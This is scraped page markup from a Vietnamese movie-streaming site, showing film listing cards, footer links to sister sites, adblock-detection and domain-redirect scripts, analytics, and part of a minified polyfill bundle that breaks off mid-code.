            <div class="item"><a href="https://www.motchill98.com/phim/tinh-cu-lan" class="#" title="Tình Cù Lần"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/eff3af073231e5c50485224e654a0ade" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/tinh-cu-lan.2014.webp';" width="168" alt="Tình Cù Lần" title="Tình Cù Lần" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Tình Cù Lần" href="https://www.motchill98.com/phim/tinh-cu-lan">
            Tình Cù Lần            </a></h4>
         
          <div class="name2">
            Tinh Cu Lan          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/tinh-cu-lan" class="#" title="Tình Cù Lần"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/trong-rong-mua-1" class="#" title="Trống Rỗng Mùa 1"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/ac478a4bb412996a960f9b9cc61f277a" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/trong-rong-mua-1.2018.webp';" width="168" alt="Trống Rỗng Mùa 1" title="Trống Rỗng Mùa 1" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Trống Rỗng Mùa 1" href="https://www.motchill98.com/phim/trong-rong-mua-1">
            Trống Rỗng Mùa 1            </a></h4>
         
          <div class="name2">
            The Hollow Season 1          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/trong-rong-mua-1" class="#" title="Trống Rỗng Mùa 1"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/tay-du-ky-thuyet-minh" class="#" title="Tây Du Ký Thuyết Minh"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/710340abd82b7649a52faaebd0e5c4cb" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/journey-to-the-west-1986.webp';" width="168" alt="Tây Du Ký Thuyết Minh" title="Tây Du Ký Thuyết Minh" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Tây Du Ký Thuyết Minh" href="https://www.motchill98.com/phim/tay-du-ky-thuyet-minh">
            Tây Du Ký Thuyết Minh            </a></h4>
         
          <div class="name2">
            Journey To The West          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/tay-du-ky-thuyet-minh" class="#" title="Tây Du Ký Thuyết Minh"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/cuong-thi-an-oan-truyen-kiep" class="#" title="Cương Thi - Ân Oán Truyền Kiếp"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/25205e2de1039ee30143da38529d0f33" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/cuong-thi-an-oan-truyen-kiep-1574144552.gif';" width="168" alt="Cương Thi - Ân Oán Truyền Kiếp" title="Cương Thi - Ân Oán Truyền Kiếp" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Cương Thi - Ân Oán Truyền Kiếp" href="https://www.motchill98.com/phim/cuong-thi-an-oan-truyen-kiep">
            Cương Thi - Ân Oán Truyền Kiếp            </a></h4>
         
          <div class="name2">
            Blue Veins           </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/cuong-thi-an-oan-truyen-kiep" class="#" title="Cương Thi - Ân Oán Truyền Kiếp"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/hon-nhan-chop-nhoang" class="#" title="Hôn Nhân Chớp Nhoáng "><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/3a66525431f0afed08fc6094131d8b84" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/hon-nhan-chop-nhoang.2022.webp';" width="168" alt="Hôn Nhân Chớp Nhoáng " title="Hôn Nhân Chớp Nhoáng " loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Hôn Nhân Chớp Nhoáng " href="https://www.motchill98.com/phim/hon-nhan-chop-nhoang">
            Hôn Nhân Chớp Nhoáng             </a></h4>
         
          <div class="name2">
            Flash Marriage          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/hon-nhan-chop-nhoang" class="#" title="Hôn Nhân Chớp Nhoáng "><span class="icon-play"></span></a>
      </div>
          </div>
    <div class="next"></div>
  </div>
</div>
<div class="nopadding">
	<div>
		<div><div id="dvnk2"></div></div>
	</div>
</div>
<!--0-->


<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk3"></div></div>
</div>
<div>
	<div><div id="dvnk5"></div></div>
</div><div class="nopadding">
  <div id="footer">
    <div class="container">
      <div class="desc">
        <div class="line-center"><div class="inc-icon icon-20"><img src="https://www.motchill98.com/images/vn_flag.svg" alt="Vietnam"></div><span>Hoàng Sa &amp; Trường Sa là của Việt Nam!</span></div>
<style>
.line-center {
  font-size: 14px;
  color: #fff;
  padding: .5rem .7rem;
  border-radius: 2rem;
  background-color: #78140f;
}
.line-center {
	display: inline-flex;
	align-items: center;
	gap: .5rem;
	font-size: 14px;
	color: #fff;
}
.inc-icon {
	width: 16px;
	height: 16px;
	flex-shrink: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
.inc-icon img, .inc-icon svg {
  width: 100% !important;
  height: 100% !important;
}
.icon-20 {
	width:20px;
	height:20px
}
</style>
<div class="desc">
	<p>Truy cập <b><a href="https://phimlongtieng.link">phimlongtieng.link</a></b> để xem miễn phí chất lượng cao với lồng tiếng - thuyết minh - phụ đề. PhimLongTieng - Luôn cập nhật phim nhanh nhất phim TVB, phim chiếu rạp, phim bộ Hồng Kông, Trung Quốc, phim Hàn Quốc nhanh nhất. Các bộ phim cũ xưa lồng tiếng FFVN, SanYang, Fafilm... đều được thực hiện ở website.
	</p>
	<p>Website PhimLongTieng với giao diện trực quan, thuận tiện, tốc độ tải nhanh, thường xuyên cập nhật các
		bộ phim mới nhất, nhanh nhất vào tối hàng ngày sẽ đem lại những trải nghiệm tốt cho người các bạn yêu phim bộ, lẻ Hồng Kông, Trung Quốc.</p>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Phim Mới</h3>	
		<a href="https://www.motchill98.com/phim-le/" title="Phim lẻ mới">Phim lẻ mới</a>
	<a href="https://www.motchill98.com/phim-bo/" title="Phim bộ mới">Phim bộ mới</a>
	<a href="/" title="Phim chiếu rạp 2025">Phim chiếu rạp 2025</a>
	<a href="https://www.motchill98.com/phim-kinh-dien/" title="Phim kinh điển hay">Phim kinh điển</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Thể Loại</h3>
	<a href="https://www.motchill98.com/the-loai/phim-hanh-dong/">Phim hành động</a>
	<a href="https://www.motchill98.com/the-loai/phim-co-trang/">Phim kiếm hiệp</a>
	<a href="https://www.motchill98.com/the-loai/phim-kinh-di/">Phim kinh dị</a>
	<a href="https://www.motchill98.com/the-loai/phim-vien-tuong/">Phim viễn tưởng</a>
	<a href="https://www.motchill98.com/the-loai/phim-hoat-hinh/">Phim hoạt hình</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Quốc Gia</h3>
	<a href="https://www.motchill98.com/quoc-gia/kr/" title="Phim Hàn Quốc mới">Phim Hàn Quốc</a>
	<a href="https://www.motchill98.com/quoc-gia/cn/" title="Phim Trung Quốc mới">Phim Trung Quốc</a>
	<a href="https://www.motchill98.com/quoc-gia/us/" title="Phim Mỹ mới">Phim Mỹ</a>
	<a href="https://www.motchill98.com/quoc-gia/vn/" title="Phim Việt Nam mới">Phim Việt Nam</a>
	<a href="https://www.motchill98.com/quoc-gia/hk/" title="Phim Hồng Kông mới">Phim Hồng Kông</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Top Phim 2024</h3>
	<a href="https://phimlongtieng.link" title="Xem Phim Online" target="_blank"><p>Xem Phim Online</p></a>
	<a href="https://www.phimmoi24.com" title="Phim Mới 2024" target="_blank"><p>Phim Mới 2024</p></a>
	<a href="https://www.phimonline.net" title="Phim HD Online" target="_blank"><p>Phim Online</p></a>
	<a href="https://www.trochoiconmuc.com/phim/tro-choi-con-muc-3" title="Phim Squid Game Season 1 2 3" target="_blank"><p>Trò Chơi Con Mực</p></a>
	<a href="https://www.phimthailan.net" title="Phim Mới" target="_blank"><p>Phim Mới</p></a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Top Phim Lẻ 2025</h3>
	<a href="https://www.phimchaua.net" title="Phim Mới 2024" target="_blank"><p>Phim Mới 2025</p></a>
		<a href="https://www.phimthailan.net" title="motchill" target="_blank"><p>Subnhanh</p></a>
	<a href="https://www.phimonline.net" title="Mọt Chill" target="_blank"><p>Motchill</p></a>	
</div>

<div class="footer-link">
	<h3 class="footer-link-head">Liên hệ quảng cáo</h3>
	<a href="/cdn-cgi/l/email-protection#99f8fdeab7e9f1f0f4fdf0f7f1faf8f6d9fef4f8f0f5b7faf6f4" title="Liên hệ quảng cáo"><span class="__cf_email__" data-cfemail="3f5e5b4c114f5756525b5651575c5e507f58525e5653115c5052">[email&#160;protected]</span></a>
	<a href="" title="Liên hệ quảng cáo">18.224.67.155, 18.224.67.155</a>
	
</div>
	<div class="col-lg-3">
				
		
	</div>
<style>
	.footer-link {
		float: left;
		margin-right: 60px;
	}
	
	.footer-link-head {
		font: 24px/25px 'UTMCafetaRegular';
		color: #44E2FF;
		display: block;
		padding-bottom: 5px;
	}
	
	.footer-link a {
		color: #fff;
		display: block;
		padding: 5px 0px;
		text-decoration: none;
		font-size: 12px;
	}
</style>
      
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var fuckAdBlock = false;</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js"></script>
<script>
fuckAdBlock = new FuckAdBlock;
// and|or
myFuckAdBlock = new FuckAdBlock({
	checkOnLoad: true,
	resetOnEnd: true
});

// Function called if AdBlock is not detected
function adBlockNotDetected() {
	alert('AdBlock is not enabled');
}
// Function called if AdBlock is detected
function adBlockDetected() {
	//alert('AdBlock is enabled');
}

// We look at whether FuckAdBlock already exists.
if(typeof fuckAdBlock !== 'undefined' || typeof FuckAdBlock !== 'undefined') {
	// If this is the case, it means that something tries to usurp are identity
	// So, considering that it is a detection
	adBlockDetected();
} else {
	// Otherwise, you import the script FuckAdBlock
	var importFAB = document.createElement('script');
	importFAB.onload = function() {
		// If all goes well, we configure FuckAdBlock
		fuckAdBlock.onDetected(adBlockDetected)
		fuckAdBlock.onNotDetected(adBlockNotDetected);
	};
	importFAB.onerror = function() {
		// If the script does not load (blocked, integrity error, ...)
		// Then a detection is triggered
		adBlockDetected(); 
	};
	importFAB.integrity = 'sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=';
	importFAB.crossOrigin = 'anonymous';
	importFAB.src = 'https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js';
	document.head.appendChild(importFAB);
}
</script>
      </div>
      
    </div>
	  <!--1-->
  </div>
	<!--2-->
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
	
	var jdirect = jQuery.noConflict();

	jdirect(document).ready(function () {
	  // Kiểm tra domain hiện tại
	  const currentDomain = window.location.hostname;

	 	 
		if (currentDomain === "motchill93.com"
		|| currentDomain === "www.motchill93.com") {
		setTimeout(function () {
		  // Lấy toàn bộ URL hiện tại
		  const currentUrl = new URL(window.location.href);

		  // Lấy path và query string của URL
		  const path = currentUrl.pathname; // Ví dụ: /phim-anh-hung-xa-dieu-1994/
		  const params = currentUrl.search; // Ví dụ: ?id=123

		  // Chuyển hướng sang domain mới với path và các tham số giữ nguyên
		  const newDomain = "https://www.motchill95.com";
		  window.location.href = `${newDomain}${path}${params}`;
		}, 10); // Thời gian chờ: 1000ms = 1s
	  }	
	});
    
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-J7WW4Q43KH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J7WW4Q43KH');
</script>
		
	

<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var 